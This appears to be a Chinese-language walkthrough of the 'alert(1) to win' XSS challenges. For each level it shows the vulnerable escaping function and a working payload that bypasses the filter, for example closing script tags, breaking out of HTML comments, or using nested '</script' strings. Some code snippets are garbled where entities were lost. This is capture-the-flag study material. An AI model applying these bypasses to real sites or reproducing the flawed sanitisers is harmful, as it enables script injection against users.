alert(1) to win
Adobe:
function escape(s) {
s = s.replace(/"/g, '\"');
return '<script>console.log("' + s + '");</script>';
}
此题将双引号转义为:"。

如果输入");alert(1)//,则输出:<script>console.log("");alert(1)//");</script>,将我们输入的带有恶意的双引号转义为 ", 多了个
构建payload:");alert(1)//
输出:<script>console.log("\");alert(1)//");</script>
JSON
function escape(s) {
s = JSON.stringify(s);
return '<script>console.log(' + s + ');</script>';
}
JSON.stringify()将 和 " 都转义了,只能:
</script><script>alert(1)//
Markdown
function escape(s) {
var text = s.replace(/</g, '<').replace(/"/g, '"');
// URLs
text = text.replace(/(http://S+)/g, '<a href="$1">$1</a>');

// [[img123|Description]]

text = text.replace(/[[(w+)|(.+?)]]/g, '<img alt="$2" src="$1.gif">');
return text;
}


分析:过滤消除了<和"的隐患(他俩可扰乱正常的标签解析和属性的闭合),但又新引入了<、>、" 。


DOM
function escape(s) {
// Slightly too lazy to make two input fields.
// Pass in something like "TextNode#foo"
var m = s.split(/#/);
// Only slightly contrived at this point.
var a = document.createElement('div');
a.appendChild(document['create'+m[0]].apply(document, m.slice(1)));
return a.innerHTML;
}

这题让我们学到:遇到实在弄不明白的代码可以放进控制台实验一下。
先看代码,根据DOM的知识,大概意思是建立一个div元素,将输入的语句拼接到新的div元素里面。用#将输入分割成两部分,前面一部分接document.creatxxxxx(比如你输入Element,那么前面的document['create'+m[0]]就等价为document.createElement ),后面一部分为内容(至于是什么内容根据前面的标签而定。)在控制台实验如下:

createTextNode() 创建的是文本节点,不能解析成html元素标签,也就无法触发一些 on* 事件。
createComment()没有将<、>编码,故可使用 --> 闭合注释。
payload:Comment#--><script>alert(1)</script>
Callback
function escape(s) {
// Pass inn "callback#userdata"
var thing = s.split(/#/);
if (!/^[a-zA-Z[]']*$/.test(thing[0])) return 'Invalid callback';
var obj = {'userdata': thing[1] };
var json = JSON.stringify(obj).replace(/</g, '\u003c');
return "<script>" + thing[0] + "(" + json +")</script>";
}
两边的双引号弄掉了中间乱七八糟一大段,然后以;作为前面部分的总结,照常用//过滤掉后面的双引号。
payload:'#';alert(1)//
Skandia
function escape(s) {
return '<script>console.log("' + s.toUpperCase() + '")</script>';
}

代码很简单,就是把输入的字母全部变成大写。

使用jsfuck将alert(1)编码为下面的可执行内容

或者:
先用一个标签闭合前面的(html标签对大小写不敏感)。
中间再构造一个可以执行的alert(1)的标签就行了。
payload:</script><script src=data:text/html,%61%6c%65%72%74(1)>使用 Data URI,插入一个 html 文档。
payload:</script><img src=1 onerror=alert(1)>使用HTML字符实体。
Template
function escape(s) {
function htmlEscape(s) {
return s.replace(/./g, function(x) {
return { '<': '<', '>': '>', '&': '&', '"': '"', "'": ''' }[x] || x;
});
}
function expandTemplate(template, args) {
return template.replace(
/{(w+)}/g,
function(_, n) {
return htmlEscape(args[n]);
});
}
return expandTemplate(
"
<h2>Hello, <span id=name></span>!</h2>
<script>
var v = document.getElementById('name');
v.innerHTML = '<a href=#>{name}</a>';
</script>
",
{ name : s }
);
}
代码将输入的字符串中<、>、^、"、',进行转换后保存于变量name,再将变量拼接到<a href=#>{name}</a>其上下文环境是 javascript ,js编码即可,16进制、8进制或unicode。
payload:x3cimg src=' onerror=alert(1)//
JSON2
function escape(s) {
s = JSON.stringify(s).replace(/</script/gi, '');
return '<script>console.log(' + s + ');</script>';
}
词条只需要绕过正则即可,该正则匹配</script不分大小写,匹配任意次。
payload:</scr</scriptipt><script>alert(1)//